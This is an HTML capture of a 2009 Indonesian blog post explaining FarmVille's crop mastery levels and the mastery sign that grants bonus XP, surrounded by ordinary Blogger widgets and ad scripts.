<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://hafid.junaidi.my.id/' property='v:title' rel='v:url'>Home</a></span>
 &#187; <span typeof='v:Breadcrumb'><a href='https://hafid.junaidi.my.id/search/label/Facebook' property='v:title' rel='v:url'>Facebook</a></span>
 &#187; <span typeof='v:Breadcrumb'><a href='https://hafid.junaidi.my.id/search/label/Hiburan' property='v:title' rel='v:url'>Hiburan</a></span>
 &#187; <span>Crops Master pada Farmville</span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, October 24, 2009</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='3065638596721702079'></a>
<h3 class='post-title entry-title'>
<a href='https://hafid.junaidi.my.id/2009/10/crops-master-pada-farmville.html'>Crops Master pada Farmville</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'><div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1015761260519262533&postID=3065638596721702079&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1015761260519262533&postID=3065638596721702079&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1015761260519262533&postID=3065638596721702079&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1015761260519262533&postID=3065638596721702079&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title=''><span class='share-button-link-text'>Share to Facebook</span></a>
</div>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-comment-link'>
</span>
</div>
</div>
<div class='post-body entry-content'>
Salah satu fitur baru dalam farmville adalah sistem mastery.<br /><br />Dengan fitur ini kalian akan dimotivasi untuk menanam suatu tanaman sesering mungkin. Dimana setiap kalian melakukan panen akan diberi 1 nilai mastery.<br /><br />Mastery terdiri dari 3 level. Tentu saja pencapaian tiap level akan memberikan kalian XP dan coint. Tapi lebih dari itu, bila kalian mendapatkan mastery level 3, kalian akan mendapatkan Mastery sign.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh79l3oa9YPEe7JGIE-XHTvvRtcnHYI1EOJ-KR-CDXqwhwXgFKxZYB3mgtA3mHPCkyoh0meS42OO5x37kqQ2xUY9928jR6fet2dyQjjmiWeL7IgRRRpk8-St-Ulj8fTtkMPHAlZwuyAgMM/s1600-h/mastery01.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5396831798006504114" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh79l3oa9YPEe7JGIE-XHTvvRtcnHYI1EOJ-KR-CDXqwhwXgFKxZYB3mgtA3mHPCkyoh0meS42OO5x37kqQ2xUY9928jR6fet2dyQjjmiWeL7IgRRRpk8-St-Ulj8fTtkMPHAlZwuyAgMM/s320/mastery01.bmp" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 314px;" /></a><br />Setelah kalian mencapai mastery level 3 dan mendapatkan mastery sign, lihatlah pada bagian gift. Lalu pasang sign tersebut pada lahan pertanian anda, dimana saja.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilx149ywia_WoPaZXf-Ac7njrSHByKYasFPPQ1oUIMFW9TmxgxxHb8Q208zFeSYy7CfyaKXnPwULI9JtQSoKVNHmeP6VGO0VnL1iQowpe5xVXX7OsB-ymX5b2itMwJZg3Trwa9t06dhDM/s1600-h/mastery02.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5396831797015338594" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilx149ywia_WoPaZXf-Ac7njrSHByKYasFPPQ1oUIMFW9TmxgxxHb8Q208zFeSYy7CfyaKXnPwULI9JtQSoKVNHmeP6VGO0VnL1iQowpe5xVXX7OsB-ymX5b2itMwJZg3Trwa9t06dhDM/s320/mastery02.bmp" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 204px;" /></a><br />Setelah kalian memasang mastery sign tersebut, keistimewaan yang kalian dapatkan adalah; bila kalian melakukan panen terhadap tanaman yang telah kalian raih mastery-nya maka kalian akan mendapatkan tambahan XP tapi tidak teratur. Terkadang 4 crop kita mendapat 4 Xp, kadang 2 XP.<br /><br />Jadi begitulah maksud dari corp master pada permainan Farmville di Facebook.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='related_posts'>
<div class='widget-content'>
<h4>Related Post:</h4>
<div id='data2007'></div><br/><br/>
<script type='text/javascript'>
var homeUrl3 = "https://hafid.junaidi.my.id/";
var maxNumberOfPostsPerLabel = 10;
var maxNumberOfLabels = 2;
maxNumberOfPostsPerLabel = 10;
maxNumberOfLabels = 2;
function listEntries10(json) {
var ul = document.createElement('ul');
var maxPosts = (json.feed.entry.length <= maxNumberOfPostsPerLabel) ?
json.feed.entry.length : maxNumberOfPostsPerLabel;
for (var i = 0; i < maxPosts; i++) {
var entry = json.feed.entry[i];
var alturl;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
alturl = entry.link[k].href;
break;
}
}
var li = document.createElement('li');
var a = document.createElement('a');
a.href = alturl;
if(a.href!=location.href) {
var txt = document.createTextNode(entry.title.$t);
a.appendChild(txt);
li.appendChild(a);
ul.appendChild(li);
}
}
for (var l = 0; l < json.feed.link.length; l++) {
if (json.feed.link[l].rel == 'alternate') {
var raw = json.feed.link[l].href;
var label = raw.substr(homeUrl3.length+13);
var k;
for (k=0; k<20; k++) label = label.replace("%20", " ");
var txt = document.createTextNode(label);
var h = document.createElement('b');
h.appendChild(txt);
var div1 = document.createElement('div');
div1.appendChild(h);
div1.appendChild(ul);
document.getElementById('data2007').appendChild(div1);
}
}
}
function search10(query, label) {
var script = document.createElement('script');
script.setAttribute('src', query + 'feeds/posts/default/-/'
+ label +
'?alt=json-in-script&callback=listEntries10');
script.setAttribute('type', 'text/javascript');
document.documentElement.firstChild.appendChild(script);
}
var labelArray = new Array();
var numLabel = 0;


textLabel = "Facebook";
var test = 0;
for (var i = 0; i < labelArray.length; i++)
if (labelArray[i] == textLabel) test = 1;
if (test == 0) {
labelArray.push(textLabel);
var maxLabels = (labelArray.length <= maxNumberOfLabels) ?
labelArray.length : maxNumberOfLabels;
if (numLabel < maxLabels) {
search10(homeUrl3, textLabel);
numLabel++;
}
}

textLabel = "Hiburan";
var test = 0;
for (var i = 0; i < labelArray.length; i++)
if (labelArray[i] == textLabel) test = 1;
if (test == 0) {
labelArray.push(textLabel);
var maxLabels = (labelArray.length <= maxNumberOfLabels) ?
labelArray.length : maxNumberOfLabels;
if (numLabel < maxLabels) {
search10(homeUrl3, textLabel);
numLabel++;
}
}


</script>
</div>
</div>
<div class='post-footer-line post-footer-line-1'><span class='post-timestamp'>
</span>
<span class='post-labels'>
Label:
<a href='https://hafid.junaidi.my.id/search/label/Facebook' rel='tag'>Facebook</a>,
<a href='https://hafid.junaidi.my.id/search/label/Hiburan' rel='tag'>Hiburan</a>
</span>
<span class='post-author vcard'>
Posted By
<span class='fn'>Hafid Junaidi</span>
</span>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Facebook?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Hiburan?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script><a href='http://www.bloggerplugins.org/' style='display:none;'>blogger widgets</a>
<script type='text/javascript'>

var currentposturl="https://hafid.junaidi.my.id/2009/10/crops-master-pada-farmville.html";

var maxresults=3;

var relatedpoststitle="Related Posts";

removeRelatedDuplicates_thumbs();

printRelatedLabels_thumbs();

</script>
</div><div style='clear:both'></div>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1015761260519262533?po=3065638596721702079&hl=en&saa=85391&origin=https://hafid.junaidi.my.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://hafid.junaidi.my.id/2009/10/setting-haier-c700-smart-hp-modem.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://hafid.junaidi.my.id/2009/10/setting-zte-c261-smart.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://hafid.junaidi.my.id/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://hafid.junaidi.my.id/feeds/3065638596721702079/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- nedy-nedy_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4193910843654829"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="6107490111"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<script type="text/javascript">
google_ad_client='pub-4193910843654829';
google_ad_host='pub-1556223355139109';;
google_ad_width=336;
google_ad_height=280;
google_ad_format='336x280_as';
google_ad_type='image';;
google_ad_host_channel='0001';
google_color_border='FFFFFF';
google_color_bg='FFFFFF';
google_color_link='660000';
google_color_url='666666';
google_color_text='222222';
google_language = 'en';
</script><br />
<script src="//pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript">
</script></center>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Category</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Opini'>Opini</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/PNS'>PNS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Gambar'>Gambar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Jardiknas'>Jardiknas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Kota%20Batu'>Kota Batu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Kemenag'>Kemenag</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Sekolah%20di%20Kota%20Batu'>Sekolah di Kota Batu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/BOS'>BOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/D3TKJ'>D3TKJ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Download'>Download</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Sertifikasi'>Sertifikasi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Islam'>Islam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Software'>Software</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Hosting'>Hosting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Hiburan'>Hiburan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Joomla'>Joomla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Java'>Java</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/ICT'>ICT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Matematika'>Matematika</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://hafid.junaidi.my.id/search/label/Kesehatan'>Kesehatan</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-40135264-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://hafid.junaidi.my.id/2011/01/could-it-finally-be-new-jobs-for-people.html'>Could it finally be ...new jobs for people of Los Angeles?</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2010/02/daftar-open-dns.html'>Daftar Open DNS</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2011/01/site-that-help-your-problem.html'>Site that help your problem</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2010/01/alat-pencari-search-dalam-blog-fitur.html'>Alat Pencari (search) dalam blog (fitur baru)</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2014/09/keindahan-3-pantai-di-yogyakarta.html'>Keindahan 3 Pantai di Yogyakarta</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2025/12/cara-mengetahui-jumlah-pelunasan-haji.html'>Cara mengetahui jumlah pelunasan Haji</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2011/01/math-online-learning.html'>Math Online Learning</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2010/10/review-game-dead-rising-2.html'>Review Game Dead Rising 2</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2019/06/uraian-kerja-jabatan-pranata-keuangan.html'>Uraian kerja Jabatan Pranata Keuangan APBN</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2009/05/contoh-game-java-mobile-sederhana.html'>Contoh Game Java Mobile Sederhana</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>
</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://feeds.feedburner.com/BlogSecreet'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget Feed' data-version='1' id='Feed2'>
<h2>
</h2>
<div class='widget-content' id='Feed2_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://hafid.junaidi.my.id/feeds/comments/default'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Rezki itu:</h2>
<div class='widget-content'>
<ol><br /><li> Apa yang kita makan dan kita habiskan makanan itu</li><br /><li>Pakaian yang kita pakai sampai lapuk</li><br /><li>Apa yang kita sedekahkan</li><br /></ol>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<style type="text/css">
ul.tb_recent_comments{list-style:none;margin-top:15px;padding:0;}
.tb_recent_comments li{background:none !important;margin:0 0 6px !important;padding:0 0 6px 0 !important;display:block;clear:both;overflow:hidden;list-style:none;}
.tb_recent_comments li .avatarImage{padding:3px;float:left;margin:0 6px 0 0;position:relative;overflow:hidden;}
.tb_recent_comments li img{padding:0px;position:relative;overflow:hidden;display:block;}
.tb_recent_comments li span{margin-top:4px;color: #666;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
</style>
<script type="text/javascript">
//<![CDATA[
    // Recent Comments Settings
    var
numComments  = 5,
showAvatar  = true,
avatarSize  = 30,
characters  = 100,
defaultAvatar  = "http://www.gravatar.com/avatar/?d=mm",
hideCredits = true;
//]]>
</script>
<script type="text/javascript" src="//script-seo.googlecode.com/files/rcntcomment.js"></script>
<script type="text/javascript" src="//hafid.junaidi.my.id/feeds/comments/default?alt=json&amp;callback=tb_recent_comments&amp;max-results=10"></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://hafid.junaidi.my.id/2025/12/'>December 2025 (1)</option>
<option value='https://hafid.junaidi.my.id/2025/11/'>November 2025 (1)</option>
<option value='https://hafid.junaidi.my.id/2025/10/'>October 2025 (4)</option>
<option value='https://hafid.junaidi.my.id/2024/02/'>February 2024 (1)</option>
<option value='https://hafid.junaidi.my.id/2024/01/'>January 2024 (1)</option>
<option value='https://hafid.junaidi.my.id/2023/10/'>October 2023 (1)</option>
<option value='https://hafid.junaidi.my.id/2023/03/'>March 2023 (1)</option>
<option value='https://hafid.junaidi.my.id/2023/02/'>February 2023 (1)</option>
<option value='https://hafid.junaidi.my.id/2022/11/'>November 2022 (1)</option>
<option value='https://hafid.junaidi.my.id/2022/07/'>July 2022 (1)</option>
<option value='https://hafid.junaidi.my.id/2022/06/'>June 2022 (1)</option>
<option value='https://hafid.junaidi.my.id/2022/05/'>May 2022 (2)</option>
<option value='https://hafid.junaidi.my.id/2022/04/'>April 2022 (2)</option>
<option value='https://hafid.junaidi.my.id/2022/01/'>January 2022 (2)</option>
<option value='https://hafid.junaidi.my.id/2021/12/'>December 2021 (2)</option>
<option value='https://hafid.junaidi.my.id/2021/09/'>September 2021 (1)</option>
<option value='https://hafid.junaidi.my.id/2021/08/'>August 2021 (2)</option>
<option value='https://hafid.junaidi.my.id/2021/07/'>July 2021 (2)</option>
<option value='https://hafid.junaidi.my.id/2021/06/'>June 2021 (1)</option>
<option value='https://hafid.junaidi.my.id/2021/05/'>May 2021 (2)</option>
<option value='https://hafid.junaidi.my.id/2021/04/'>April 2021 (2)</option>
<option value='https://hafid.junaidi.my.id/2021/03/'>March 2021 (3)</option>
<option value='https://hafid.junaidi.my.id/2021/02/'>February 2021 (1)</option>
<option value='https://hafid.junaidi.my.id/2021/01/'>January 2021 (4)</option>
<option value='https://hafid.junaidi.my.id/2020/12/'>December 2020 (4)</option>
<option value='https://hafid.junaidi.my.id/2020/11/'>November 2020 (1)</option>
<option value='https://hafid.junaidi.my.id/2020/09/'>September 2020 (1)</option>
<option value='https://hafid.junaidi.my.id/2020/08/'>August 2020 (1)</option>
<option value='https://hafid.junaidi.my.id/2020/06/'>June 2020 (3)</option>
<option value='https://hafid.junaidi.my.id/2020/05/'>May 2020 (7)</option>
<option value='https://hafid.junaidi.my.id/2020/04/'>April 2020 (7)</option>
<option value='https://hafid.junaidi.my.id/2020/03/'>March 2020 (1)</option>
<option value='https://hafid.junaidi.my.id/2020/02/'>February 2020 (3)</option>
<option value='https://hafid.junaidi.my.id/2020/01/'>January 2020 (12)</option>
<option value='https://hafid.junaidi.my.id/2019/12/'>December 2019 (1)</option>
<option value='https://hafid.junaidi.my.id/2019/11/'>November 2019 (1)</option>
<option value='https://hafid.junaidi.my.id/2019/10/'>October 2019 (3)</option>
<option value='https://hafid.junaidi.my.id/2019/09/'>September 2019 (2)</option>
<option value='https://hafid.junaidi.my.id/2019/08/'>August 2019 (2)</option>
<option value='https://hafid.junaidi.my.id/2019/06/'>June 2019 (3)</option>
<option value='https://hafid.junaidi.my.id/2019/05/'>May 2019 (1)</option>
<option value='https://hafid.junaidi.my.id/2019/04/'>April 2019 (1)</option>
<option value='https://hafid.junaidi.my.id/2019/03/'>March 2019 (1)</option>
<option value='https://hafid.junaidi.my.id/2019/02/'>February 2019 (1)</option>
<option value='https://hafid.junaidi.my.id/2019/01/'>January 2019 (5)</option>
<option value='https://hafid.junaidi.my.id/2018/12/'>December 2018 (3)</option>
<option value='https://hafid.junaidi.my.id/2018/11/'>November 2018 (4)</option>
<option value='https://hafid.junaidi.my.id/2018/10/'>October 2018 (2)</option>
<option value='https://hafid.junaidi.my.id/2018/09/'>September 2018 (2)</option>
<option value='https://hafid.junaidi.my.id/2018/08/'>August 2018 (1)</option>
<option value='https://hafid.junaidi.my.id/2018/07/'>July 2018 (3)</option>
<option value='https://hafid.junaidi.my.id/2018/06/'>June 2018 (3)</option>
<option value='https://hafid.junaidi.my.id/2018/05/'>May 2018 (4)</option>
<option value='https://hafid.junaidi.my.id/2018/04/'>April 2018 (3)</option>
<option value='https://hafid.junaidi.my.id/2018/03/'>March 2018 (4)</option>
<option value='https://hafid.junaidi.my.id/2018/02/'>February 2018 (5)</option>
<option value='https://hafid.junaidi.my.id/2018/01/'>January 2018 (5)</option>
<option value='https://hafid.junaidi.my.id/2017/12/'>December 2017 (3)</option>
<option value='https://hafid.junaidi.my.id/2017/11/'>November 2017 (6)</option>
<option value='https://hafid.junaidi.my.id/2017/10/'>October 2017 (3)</option>
<option value='https://hafid.junaidi.my.id/2017/09/'>September 2017 (3)</option>
<option value='https://hafid.junaidi.my.id/2017/08/'>August 2017 (3)</option>
<option value='https://hafid.junaidi.my.id/2017/07/'>July 2017 (5)</option>
<option value='https://hafid.junaidi.my.id/2017/06/'>June 2017 (7)</option>
<option value='https://hafid.junaidi.my.id/2017/05/'>May 2017 (6)</option>
<option value='https://hafid.junaidi.my.id/2017/04/'>April 2017 (5)</option>
<option value='https://hafid.junaidi.my.id/2017/03/'>March 2017 (9)</option>
<option value='https://hafid.junaidi.my.id/2017/02/'>February 2017 (6)</option>
<option value='https://hafid.junaidi.my.id/2017/01/'>January 2017 (14)</option>
<option value='https://hafid.junaidi.my.id/2016/12/'>December 2016 (8)</option>
<option value='https://hafid.junaidi.my.id/2016/11/'>November 2016 (6)</option>
<option value='https://hafid.junaidi.my.id/2016/10/'>October 2016 (9)</option>
<option value='https://hafid.junaidi.my.id/2016/09/'>September 2016 (6)</option>
<option value='https://hafid.junaidi.my.id/2016/08/'>August 2016 (3)</option>
<option value='https://hafid.junaidi.my.id/2016/07/'>July 2016 (5)</option>
<option value='https://hafid.junaidi.my.id/2016/06/'>June 2016 (29)</option>
<option value='https://hafid.junaidi.my.id/2016/05/'>May 2016 (12)</option>
<option value='https://hafid.junaidi.my.id/2016/04/'>April 2016 (8)</option>
<option value='https://hafid.junaidi.my.id/2016/03/'>March 2016 (4)</option>
<option value='https://hafid.junaidi.my.id/2016/02/'>February 2016 (11)</option>
<option value='https://hafid.junaidi.my.id/2016/01/'>January 2016 (11)</option>
<option value='https://hafid.junaidi.my.id/2015/12/'>December 2015 (8)</option>
<option value='https://hafid.junaidi.my.id/2015/11/'>November 2015 (3)</option>
<option value='https://hafid.junaidi.my.id/2015/10/'>October 2015 (5)</option>
<option value='https://hafid.junaidi.my.id/2015/09/'>September 2015 (14)</option>
<option value='https://hafid.junaidi.my.id/2015/08/'>August 2015 (5)</option>
<option value='https://hafid.junaidi.my.id/2015/07/'>July 2015 (15)</option>
<option value='https://hafid.junaidi.my.id/2015/06/'>June 2015 (6)</option>
<option value='https://hafid.junaidi.my.id/2015/05/'>May 2015 (6)</option>
<option value='https://hafid.junaidi.my.id/2015/04/'>April 2015 (3)</option>
<option value='https://hafid.junaidi.my.id/2015/03/'>March 2015 (3)</option>
<option value='https://hafid.junaidi.my.id/2015/02/'>February 2015 (5)</option>
<option value='https://hafid.junaidi.my.id/2015/01/'>January 2015 (5)</option>
<option value='https://hafid.junaidi.my.id/2014/12/'>December 2014 (4)</option>
<option value='https://hafid.junaidi.my.id/2014/11/'>November 2014 (4)</option>
<option value='https://hafid.junaidi.my.id/2014/10/'>October 2014 (9)</option>
<option value='https://hafid.junaidi.my.id/2014/09/'>September 2014 (7)</option>
<option value='https://hafid.junaidi.my.id/2014/08/'>August 2014 (8)</option>
<option value='https://hafid.junaidi.my.id/2014/07/'>July 2014 (2)</option>
<option value='https://hafid.junaidi.my.id/2014/06/'>June 2014 (3)</option>
<option value='https://hafid.junaidi.my.id/2014/05/'>May 2014 (1)</option>
<option value='https://hafid.junaidi.my.id/2014/04/'>April 2014 (3)</option>
<option value='https://hafid.junaidi.my.id/2014/03/'>March 2014 (7)</option>
<option value='https://hafid.junaidi.my.id/2014/02/'>February 2014 (6)</option>
<option value='https://hafid.junaidi.my.id/2014/01/'>January 2014 (4)</option>
<option value='https://hafid.junaidi.my.id/2013/12/'>December 2013 (4)</option>
<option value='https://hafid.junaidi.my.id/2013/11/'>November 2013 (5)</option>
<option value='https://hafid.junaidi.my.id/2013/10/'>October 2013 (6)</option>
<option value='https://hafid.junaidi.my.id/2013/09/'>September 2013 (7)</option>
<option value='https://hafid.junaidi.my.id/2013/08/'>August 2013 (5)</option>
<option value='https://hafid.junaidi.my.id/2013/07/'>July 2013 (11)</option>
<option value='https://hafid.junaidi.my.id/2013/06/'>June 2013 (12)</option>
<option value='https://hafid.junaidi.my.id/2013/05/'>May 2013 (13)</option>
<option value='https://hafid.junaidi.my.id/2013/04/'>April 2013 (10)</option>
<option value='https://hafid.junaidi.my.id/2013/03/'>March 2013 (2)</option>
<option value='https://hafid.junaidi.my.id/2013/01/'>January 2013 (1)</option>
<option value='https://hafid.junaidi.my.id/2012/09/'>September 2012 (2)</option>
<option value='https://hafid.junaidi.my.id/2012/06/'>June 2012 (1)</option>
<option value='https://hafid.junaidi.my.id/2012/04/'>April 2012 (1)</option>
<option value='https://hafid.junaidi.my.id/2012/03/'>March 2012 (1)</option>
<option value='https://hafid.junaidi.my.id/2012/01/'>January 2012 (10)</option>
<option value='https://hafid.junaidi.my.id/2011/12/'>December 2011 (15)</option>
<option value='https://hafid.junaidi.my.id/2011/11/'>November 2011 (8)</option>
<option value='https://hafid.junaidi.my.id/2011/10/'>October 2011 (5)</option>
<option value='https://hafid.junaidi.my.id/2011/09/'>September 2011 (8)</option>
<option value='https://hafid.junaidi.my.id/2011/08/'>August 2011 (3)</option>
<option value='https://hafid.junaidi.my.id/2011/07/'>July 2011 (18)</option>
<option value='https://hafid.junaidi.my.id/2011/06/'>June 2011 (3)</option>
<option value='https://hafid.junaidi.my.id/2011/05/'>May 2011 (17)</option>
<option value='https://hafid.junaidi.my.id/2011/04/'>April 2011 (17)</option>
<option value='https://hafid.junaidi.my.id/2011/03/'>March 2011 (20)</option>
<option value='https://hafid.junaidi.my.id/2011/02/'>February 2011 (23)</option>
<option value='https://hafid.junaidi.my.id/2011/01/'>January 2011 (22)</option>
<option value='https://hafid.junaidi.my.id/2010/12/'>December 2010 (22)</option>
<option value='https://hafid.junaidi.my.id/2010/11/'>November 2010 (26)</option>
